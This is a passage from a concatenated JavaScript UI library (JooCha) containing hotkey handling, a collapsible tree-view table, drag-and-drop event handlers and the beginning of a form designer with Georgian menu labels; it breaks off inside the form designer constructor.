     case 'S':s="SH";break;
     case 'C':s="CH";break;
     case 'c':s="TS";break;
     case 'Z':s="DZ";break;
     case 'w':s="TS";break;
     case 'W':s="TCH";break;
     case 'x':s="KH";break;
     case 'j':s="J";break;
default:s=c;
}
ret+=s;
};
return ret.toLowerCase();
}

//---------------------------------------------------------
function hitKey(vKey,vParams)
{
	if(!vParams)vParams={};
	var keyboardEvent = document.createEvent("KeyboardEvent");
	var initMethod = typeof keyboardEvent.initKeyboardEvent !== 'undefined' ? "initKeyboardEvent" : "initKeyEvent";
	
	var obj=window;
	if(!vParams.hasOwnProperty("object"))obj=vParams["objects"];
	
	var eventAction="keydown";
	if(!vParams.hasOwnProperty("eventAction"))eventAction=vParams["eventAction"];
	
	var ctrl=false;
	if(!vParams.hasOwnProperty("ctrl"))ctrl=vParams["ctrl"];

	keyboardEvent[initMethod](
                   eventAction, // event type : keydown, keyup, keypress
                    true, // bubbles
                    true, // cancelable
                    obj, // viewArg: should be window
                    ctrl, // ctrlKeyArg
                    false, // altKeyArg
                    false, // shiftKeyArg
                    false, // metaKeyArg
                    vKey, // keyCodeArg : unsigned long the virtual key code, else 0
                    0 // charCodeArgs : unsigned long the Unicode character associated with the depressed key, else 0
	);
	document.dispatchEvent(keyboardEvent);
}

//---------------------------------------------------------
//---------------------------------------------------------
//---------------------------------------------------------
var HOTKEYS_EVENT=[];
var HOTKEYS_COUNTER=0;

function hotKeys(nm,kyf,vCallBack,vCallBackUp)
{
	var local=this;
	this.objectName=nm;
	this.keyFunc=kyf;
	
	this.keyList={
		ctrl_s:{ctrl:true,key:83},
		ctrl_b:{ctrl:true,key:66},
		ctrl_i:{ctrl:true,key:73},
		ctrl_u:{ctrl:true,key:85},
		ctrl_v:{ctrl:true,key:86},
		ctrl_c:{ctrl:true,key:67},
		pgup:{ctrl:false,key:33},
		pageup:{ctrl:false,key:33},
		pgdn:{ctrl:false,key:34},
		pagedown:{ctrl:false,key:34}
	};

	//-------------------------------------------------------------------
	this.keyFuncs=function keyFuncs(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBack"))&&(typeof hk.CallBack == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBack(e);
			}catch(e){
				//prevent=hk.CallBack();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	//-------------------------------------------------------------------
	this.keyFuncsUp=function keyFuncsUp(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   //console.log(e.keyCode+' '+e.ctrlKey);
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBackUp"))&&(typeof hk.CallBackUp == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBackUp(e);
			}catch(e){
				//prevent=hk.CallBackUp();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	
	
	
	//-------------------------------------------------------------------	
	//-------------------------------------------------------------------
	this.InitKeyFuncs=function InitKeyFuncs(nm,kyf,vCallBack,vCallBackUp)
	{
		HOTKEYS_COUNTER++;
		HOTKEYS_EVENT[HOTKEYS_COUNTER]=local;
		if(nm)local.objectName=nm;
		if(kyf)local.keyFunc=kyf;
		var indx=local.keyFunc.replace("+","_").toLowerCase();
		
		if(local.keyList.hasOwnProperty(indx)){
			if(vCallBack)local.keyList[indx].CallBack=vCallBack;
			if(vCallBackUp)local.keyList[indx].CallBackUp=vCallBackUp;
			AddEventOnObject(local.objectName,"keydown",local.keyFuncs,true);
			AddEventOnObject(local.objectName,"keyup",local.keyFuncsUp,true);
		}
	}
	
	if(this.objectName && this.objectName!=undefined && this.keyFunc && (vCallBack || vCallBackUp))local.InitKeyFuncs(this.objectName,this.keyFunc,vCallBack,vCallBackUp);
return this;	
}
/*
new hotKeys().InitKeyFuncs(window,"ctrl+s",jsFuncSave);
*/

/* jc_treeview.js */

/*
TREE VIEW SCRIPTING
*/
var accname=new Array(
'account','name','value'
);
var accwidth=new Array(
'5%','40%','25%'
);

var accarr=new Array(
'1','name1','name1',
'11','name1','name1',
'111','name1','name1',
'1110','name1','name1',
'111001','name1','name1',
'111002','name1','name1',
'12','name1','name1',
'121','name1','name1',
'1210','name1','name1',
'121001','name1','name1',
'2','name','name1',
'21','name','name1'
);

/*
<div id='treeview1' ></div>
<script language='JavaScript'>treeview1.innerHTML=TreeView(accarr,accname,accwidth);</script>
*/

function TW_HideObjectEx(obj)
{
   obj.style.display='none';
}

function TW_ShowObjectEx(obj)
{
   obj.style.display='';
}



function TW_Hide(thid,tacc)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+tacc;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=tacc;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className='tw_plus';
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className='tw_minus';
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }

}
//----------------------------------------------------------------------
function TreeView(arr,acnm,acwd,len)
{
    var otable="<table border=1>";
if(!len)len=0;
if(!acnm)acnm="";
if(acnm.length)
{
    len=acnm.length;
    otable+="<thead><tr><td >&nbsp;</td>";
    for(var i=0;i<len;i++)
        otable+="<td "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+acnm[i]+"</td>";
   otable+="</tr></thead>";
};

   otable+="<tbody>";

    if(len>0)
    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";

        if(locln2<arr.length-1)
        if(arr[locln].length<arr[locln2].length)
        if(arr[locln]==arr[locln2].substr(0,arr[locln].length)) tw_ischild=1;

        if(tw_ischild)stat="-";

        otable+="<tr id='tid_"+arr[locln]+"'   itemstatus='"+stat+"' t_account='"+arr[locln]+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onclick=\"TW_Hide('"+arr[locln]+"','"+arr[locln]+"')\"><div style=\"width:"+arr[locln].length*10+";font-size:1px;float:left\">&nbsp;</div><b id='bid_"+arr[locln]+"'>"+stat+"</b></td>";

        for(var i=0;i<len;i++)
                    otable+="<td   "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+arr[j*len+i]+"</td>";
       otable+="</tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


//----------------------------------------------------------------------
function TWM_Hide(thid,cls)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+thid;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=thid;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className=cls+"_plus";
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className=cls+"_minus";
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }
}
//----------------------------------------------------------------------
function TreeViewMenu(arr,cls)
{
    var otable="<table border=0 width='100%' cellpadding=0 cellspacing=0>";
    var len=3;

   otable+="<tbody>";

    var frst=0;
    var scnd=0;
    var twok=false;
    for(var j=0;j<arr.length;j+=3)
    if(arr[j])
    {
        scnd=frst;
        frst=arr[j].length;
        if(scnd && frst)
        if(frst!=scnd){twok=true;break;};
    }

     var l2id=arr[0],l1id;
     if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";
        var loc_class=cls+"_none";

        l1id=l2id;
        l2id=arr[locln2];
        if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

        if(locln2<arr.length-1)
        if(l1id.length<l2id.length)
        if(l1id==l2id.substr(0,l1id.length)) tw_ischild=1;
        if(tw_ischild){stat="-";loc_class=cls+"_minus";}

        otable+="<tr id='tid_"+l1id+"'   itemstatus='"+stat+"' t_account='"+l1id+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onmouseover=\"TWM_Hide('"+l1id+"','"+cls+"')\">";
        otable+="<table border=0 cellpadding=0 cellspacing=0 width='100%' height='100%'><tr>";
        otable+="<td  class='MB_LEFT'>&nbsp;</td>";
//        if(twok)otable+="<td width='32px' class='MB_MIDDLE'><div  id='bid_"+l1id+"' class='"+loc_class+"' style=\"font-size:1px;float:left\">&nbsp;</div></td>";
        otable+="<td  class='MB_MIDDLE'>"+arr[j*len+1]+"</td>";
        otable+="<td  class='MB_RIGHT'>&nbsp;</td></tr></table>";
        otable+="</td></tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


/* jc_drag.js */

/**
 * js_drag - JavaScript JooCha Library
 *
 * Functions collection for work to draging and drop
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var _startX = 0;			// mouse starting positions
var _startY = 0;
var _offsetX = 0;			// current element offset
var _offsetY = 0;
var _dragElement,_dragElementCoords;			// needs to be passed from OnMouseDown to OnMouseMove
var _oldZIndex = 0;			// we temporarily increase the z-index during drag
var StartScrolling=0;
var MouseX=0,MouseY=0,G_srcElement,G_toElement,G_fromElement;

function InitMouseCoordinate(){
	RemoveEventOnObject(document,'mousemove');
	AddEventOnObject(document,'mousemove',GetMouseCoordinate,true);
}

function InitDragDrop()
{
	AddEventOnObject(document,"mousedown",OnMouseDown,true);
	AddEventOnObject(document,"mouseup",OnMouseUp,true);
	//AddEventOnObject(document.body,"scroll",OnScroll);
	AddEventOnObject(window,"dblclick",OnDblClick,true);
	InitMouseCoordinate();
}

function OnMouseReallyOut(oThis,e)
{
	// IE is retarded and doesn't pass the event object
	if (e == null) 
		e = window.event; 
	
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;

    var parCnt=0;
    var bl=(target == oThis);
    while((!bl)&&(parCnt<1000))
    {
       if(target.parentNode)
       {
             target=target.parentNode;
             bl=(target == oThis);
       }else break;
       parCnt++;
    }
return bl;

}

var _MOUSE_ASDRAGING=0;//0 - not pushed, 1 - down, 0 - up, if 1 and move, then 3 this mans dragging
function OnMouseDown(e)
{
	//OnMouseUp(e);
	_MOUSE_ASDRAGING=1;
	//if(_RESIZING_PROCESSING)return true;
	// IE is retarded and doesn't pass the event object
	if (e == null) 	e = window.event; 
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;
	
	//console.log(e.type+" "+target.id);

    var ttn=String(target.tagName).toLowerCase();
    switch(ttn)
    {
        case "textarea":;
        case "option":;
        case "select":;
        case "input":
        {
                var atr="";
                if(target.getAttribute)
                {
					   atr=target.getAttribute('hint');
                }

                if(atr)
                {
                   CreateHint(atr);
                }
        };break;
    }

	var drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";//not draggable event
    var bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown") || drg;
	var stopDrag=false;
    var parCnt=0;
    //if(ttn!='div')
    while((!bl)&&(parCnt<10))
    {
	   stopDrag=RegExp(/^(\s*|.*\s+)(stopdrag|stopwindrag|stopdivdrag)(\s+.*|\s*)$/gi).test(getClassName(target));
	   if(stopDrag)break;
       if(target.parentNode)
       {
			target=target.parentNode;
			drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";
			bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown")||drg;
       }else break;
       parCnt++;
    }

    if(!bl || stopDrag)return false;
    if(StartScrolling){StartScrolling=0;return false;}
	// for IE, left click == 1
	// for Firefox, left click == 0
	var but=0;
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
	}

	if ((but == 1 && e!=null || 
		but == 0) && 
		//(target.className == 'drag' || target.className == 'windrag' || (target.getAttribute && target.getAttribute('divdrag') ))
		((RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart")
		|| (RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown"))
		)
	{
		GetMouseCoordinate(e);
		_startX = MouseX;
		_startY = MouseY;
	
		_offsetX = ExtractNumber(target.offsetLeft);
		_offsetY = ExtractNumber(target.offsetTop);
		if(target instanceof SVGElement){
				var cr=target.getBoundingClientRect();
				_offsetX=ExtractNumber(cr.left);
				_offsetY=ExtractNumber(cr.top);
				if(target.parentElement && target.parentElement instanceof SVGElement && target.parentElement.tagName.toLowerCase()=="svg"){
					var par=target.parentElement.getBoundingClientRect();	
					_offsetX=ExtractNumber(cr.left)-ExtractNumber(par.left);
					_offsetY=ExtractNumber(cr.top)-ExtractNumber(par.top);
				}
				// && target.tagName.toLowerCase()=="svg"
				//console.log(cr);
				//console.log(_offsetX+ " " +_offsetY);
		}
		
		_oldZIndex = target.style.zIndex;
		target.style.zIndex = 10001;
		_dragElement = target;

	
		AddEventOnObject(document,"mousemove",OnMouseMove,true);
		
		_dragElementCoords=null;
		// cancel out any text selections
		//document.body.focus();// mobilurshi dragis dros ikargeba kursori da agar gadaadgildeba
		
		// prevent text selection in IE
		//document.onselectstart = function () { return false; };
		// prevent IE from trying to drag an image
		//target.ondragstart = function() { return false; };

		// prevent text selection (except IE)
		return _dragElement;
	}
	return false;
}

function ExtractNumber(value)
{
	var n = parseInt(value);
	return n == null || isNaN(n) ? 0 : n;
}


function GetMouseCoordinate(evnt2){
  var ev=evnt2 || window.event;
  if(ev.targetTouches){
	var tch=ev.targetTouches[0];
     MouseX=tch.clientX;//pageX;
     MouseY=tch.clientY;//pageY;
  }else
  {
     MouseX=ev.clientX;
     MouseY=ev.clientY;
  }
  
  if(MouseX==undefined || MouseY==undefined){
     MouseX=ev.offsetX;
     MouseY=ev.offsetY;
  }
  
  try{
     G_srcElement=ev.srcElement;
     G_toElement=ev.toElement;
     G_fromElement=ev.fromElement;
	}catch(err){
		console.log(err);
	}
  
}

function OnMouseMove(e)
{
	if (e == null) 
		e = window.event; 
		
	var target = e.target != null ? e.target : e.srcElement;
	
	if(_MOUSE_ASDRAGING==1){
		_MOUSE_ASDRAGING=3;
		if(_dragElement && _dragElement!=undefined){
			addClass(_dragElement,"drag_moving");
			addClass(_dragElement,"dragElem");
		}
		//addClass(window.document.body,"unselectable");
	}
		

	//var but=1;try{if(e.buttons!=1)but=0;}catch(err){};
	var but=1,clientX,clientY;
	
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
		clientX=e.clientX;
		clientY=e.clientY;
	}else {
		var tch=e.targetTouches[0];
		clientX=tch.clientX;//pageX;
		clientY=tch.clientY;//pageY;
	}
	//console.log(clientX+" "+clientY+" "+but+" "+_RESIZING_PROCESSING);
	//console.log(_dragElement);
	
	/*tu dragover mashin mxolod dragover-ze moxdes modzraoba da ara mousemove-ze, xolo sxva nebismier shemtxvevashi imodzraos*/

	GetMouseCoordinate(e);	
	
	if(_dragElement == null || _dragElement == undefined)return false;

	//console.log(e.type+" "+target.id+" res:"+_dragElementCoords);	
	
	if(_dragElementCoords==null){
		_dragElementCoords=GetObjectCoords(_dragElement);
		_RESIZING_PROCESSING=false;
		return;
	}
	else{
		var crd=GetObjectCoords(_dragElement);
		if((crd.width!=_dragElementCoords.width) || (crd.height!=_dragElementCoords.height)){
			_RESIZING_PROCESSING=true;
		}
	}
	
	if ((_dragElement != null) && (but==1) && (!_RESIZING_PROCESSING))
	{

		if(_dragElement.parentElement instanceof SVGElement){
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';

			_dragElement.setAttribute("x",(_offsetX + clientX - _startX) + 'px');
			_dragElement.setAttribute("y",(_offsetY + clientY - _startY) + 'px');
		}else
		{
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';
		}
	   
	   addClass(e,"drag_moving");
	   //console.log(_offsetX +"+"+ clientX +"-"+ _startX);
	   //console.log(_offsetY +"+"+ clientY +"-"+ _startY);
	}

	GetMouseCoordinate(e);
	e.stopPropagation();
	return true;
}

function OnMouseUp(e)
{
	var event=e || window.event;
	var target = event.target || event.srcElement;
	_RESIZING_PROCESSING=false;
	_MOUSE_ASDRAGING=0;

	if (_dragElement != null)
	{
		_dragElement.style.zIndex = _oldZIndex;
		delClass(e,"drag_moving");
		delClass(_dragElement,"drag_moving");
		delClass(_dragElement,"dragElem");
		//delClass(window.document.body,"unselectable");

		var drph=false;
		if(target && target.getAttribute)drph=target.getAttribute("data-drophere");
		if(drph){
			eval(drph);
		}
		
		InitMouseCoordinate();
		document.onselectstart = null;
		_dragElement.ondragstart = null;
		_dragElement = null;
		//console.log(e.type+" "+target.id+" stop");
		document.onmousemove="";
		
		RemoveEventOnObject(document,"mousemove",OnMouseMove);
	}
}

function OnScroll(e)
{
   e=e || window.event;
   StartScrolling=1;
   OnMouseUp();
}

function OnDblClick()
{
   StartScrolling=0;
}


function OnKeyPress(e)
{
	if (e == null)e = window.event;var target = e.target != null ? e.target : e.srcElement;

     switch(target.tagName.toLowerCase())
     {
          case "textarea":;
          case "option":;
          case "select":;
          case "input":
         if(e.keyCode==13)
         {
             return false;
         }
     }
return e.returnValue;
}

function allowDrop(ev) {
    ev.preventDefault();
}

function startDrag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}

function hereDrop(ev) {
	var event=ev || window.event;
	var target = event.target != null ? event.target : event.srcElement;
    var data = event.dataTransfer.getData("text");
	var o=document.getElementById(data);
//console.log(event);
    if(o && (typeof o=="object"))target.appendChild(document.getElementById(data));
	event.preventDefault();
}
/*--------------------*/
var dragSrcEl = null;

function handleDragStart(ev) {
	var e=ev || window.event;
	var target = e.target != null ? e.target : e.srcElement;
	//console.log('start');	
  // Target (this) element is the source node.
	if(dragSrcEl){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
	dragSrcEl = target;
	
console.log(dragSrcEl);

	try{
	if(e.type.toLowerCase()=="dragstart"){
		e.dataTransfer.effectAllowed = 'copyMove';
		e.dataTransfer.setData('text/html', dragSrcEl.outerHTML);
	}
	}catch(err){console.log(err);}
	
	OnMouseDown(e);

  //this.classList.add('dragElem');
  e.stopPropagation();
  return true;//formEventDisableEx(e);
}

function handleDragOver(e) {
   if(!dragSrcEl || dragSrcEl==undefined)return false;
   if(!_dragElement || _dragElement==undefined)return false;
   
	e=e || window.event;

  if(this.classList)this.classList.add('dragOver');

  try{
  	if(e.type.toLowerCase()=="dragover"){
		e.dataTransfer.dropEffect = 'move';  // See the section on the DataTransfer object.
	}
  }catch(err){console.log(err);}
  
  OnMouseMove(e);  

  return false;//e.stopPropagation();
}

function handleDragEnter(e) {

  // this / e.target is the current hover target.
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragLeave(e) {
  if(this.classList)this.classList.remove('dragOver');  // this / e.target is previous target element.
  handleDragEnd(e);
  return false;//formEventDisableEx(e);
}

function handleDrop(e) {
	e=e || window.event;

	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		if (dragSrcEl != this) {
			this.parentNode.insertBefore(dragSrcEl,this);
		}
	}

  if(this.classList)this.classList.remove('dragOver');
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragEnd(e) {
	e=e || window.event;	

	if(this.classList)this.classList.remove('dragOver');
	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
  var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].classList.remove('dragOver');
		}
	}  
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function addDnDHandlers(elem,evs) {
  if(!evs)evs={};
  AddEventOnObject(elem,'dragstart', (evs.dragstart?evs.dragstart:handleDragStart), false);
  AddEventOnObject(elem,'dragenter', (evs.dragenter?evs.dragenter:handleDragEnter), false)
  AddEventOnObject(elem,'dragover', (evs.dragover?evs.dragover:handleDragOver), false);
  AddEventOnObject(elem,'dragleave', (evs.dragleave?evs.dragleave:handleDragLeave), false);
  AddEventOnObject(elem,'drop', (evs.drop?evs.drop:handleDrop), false);
  AddEventOnObject(elem,'dragend', (evs.dragend?evs.dragend:handleDragEnd), false);
  AddEventOnObject(elem,'resize', function(){_RESIZING_PROCESSING=true;}, false);
  
  AddEventOnObject(elem,'touchstart', (evs.touchstart?evs.touchstart:handleDragStart), false);
  AddEventOnObject(elem,'touchmove', (evs.touchmove?evs.touchmove:handleDragOver), false);
  AddEventOnObject(elem,'touchcancel', (evs.touchcancel?evs.touchcancel:handleDragEnd), false)  
  AddEventOnObject(elem,'touchend', (evs.touchend?evs.touchend:handleDragEnd), false);
  
}

/*-----------------*/

function initDropedObject(){
	var clsList=["drophere","movehere"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"drop",hereDrop,false);
		AddEventOnObject(els[i],"dragover",allowDrop,false);
		}
	}

	var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].setAttribute("draggable","true");
		}
	}
}
AddEventOnObject(window,"load",initDropedObject,false);

/* jc_formDesigner.js */

/**
 * js_formDesigner - JavaScript JooCha Library
 *
 * HTML Form designer
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

 
var formDesignerCounter=0,formDesignDragDropCounter=0,formDesignEditTempoCounter=0;
var xFormDesigners=[];
var xFormDesignersById={};
//------------------------------------------
function jc_formDesigner(vObjectOrId,helperId){
var local=this;
var _DragSrcEl=null;

	if(vObjectOrId && vObjectOrId!=undefined && vObjectOrId!=null){
	var i;
		for(i=0;i<xFormDesigners.length;i++)if(xFormDesigners[i]){
			if(xFormDesigners[i].name==vObjectOrId)break;
		}
		if(i<xFormDesigners.length)formDesignerCounter=i;
		else formDesignerCounter++;
	}
	else formDesignerCounter++;

	this.SVGNS = "http://www.w3.org/2000/svg";
	this.xHTML="http://www.w3.org/1999/xhtml";
	this.svgAttributes={"xmlns":"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"};
	this.ActiveNS=this.xHTML;
	
	this.svgTagsParams={"rect":["width","height","x","y","rx","ry"],
					  "circle":["width","height","x","y","rx","ry","cx","cy","r"],
					  "ellipse":["width","height","x","y","rx","ry","cx","cy","r"],
					  "line":["width","height","x","y","x1","x2","y1","y2"],
					  "polyline":["width","height","x","y","points"],
					  "polygon":["width","height","x","y","points"],
					  "path":["width","height","x","y","points"],
					  "text":["width","height","x","y","rx","ry","cx","cy"],
					  "default":["width","height"]
					  };
					  
	this.ObjectCounter=formDesignerCounter;
	this.myObject=null;
	this.myObjectId="jc_formDesigner"+this.ObjectCounter;
	this.name=this.myObjectId;
	
	this.selectedObject=null;
	
	this.canvasId="";
	this.canvasElement="";
	this.ctx="";
	
	if(this.helperId)this.helperId=helperId;
	else this.helperId="xFormDesignersHelperId";
	
	this.parent=null;
	if(vObjectOrId!=null && vObjectOrId!=undefined){
	this.parent=vObjectOrId;
	if(typeof vObjectOrId !== "object")this.parent=document.getElementById(vObjectOrId);
	}
	
	this.ParentID=0;
	if(this.parent != null && this.parent != undefined){
		if(this.parent.id)
			this.ParentID=this.parent.id;
		else 
			this.ParentID=this.parent.id="xFormDesignerID"+this.ObjectCounter;	
	}
	
	this.storageItemName="storageFD_"+this.ParentID;
	this.layerBoxId="layerContainer_"+this.ParentID;
	this.formAsyncId="formAsyncContainer_"+this.ParentID;
	this.layerItemPrefix="layerItem"+this.ObjectCounter+"_";
	
	
	this.debug=0;
	this.callBack=null;
	this.onChange="";
	this.dataType="json";
	this.ChangeLogLines={};
	
	var xChange,vUrl,vCallBack,vDataType,vDef,vName;
	
	this.style={"width":200,"height":300};
	this.classWindow="";
	this.classRightMenu="";
	this.rightMenu=null;
	
	this.menuObjectFuncs=new Array();
	this.menuObjectFuncs.push({'for':'*','title':'ახალი-ობიექტი','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.createObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','tag':'hr'});
	this.menuObjectFuncs.push({'for':'body','title':'უკუ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.back();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'წინ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.forward();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'გადატვირთვა','attributes':[],'callback':'LI.onclick=function(){window.location.reload();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','tag':'hr'});
	
	this.menuObjectFuncs.push({'for':'*','title':'მოძრაობა','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.moveObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ცვლილება','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.editObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ობიექტი შესახებ','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.aboutObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'svg','tag':'hr'});
	this.menuObjectFuncs.push({'for':'svg','title':'SVG to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineSVG();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Save as MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave();}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Desk to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineDIV();}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','title':'Download MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave(null,null,"mvg");}','filter':function(vPar){return true;}});	
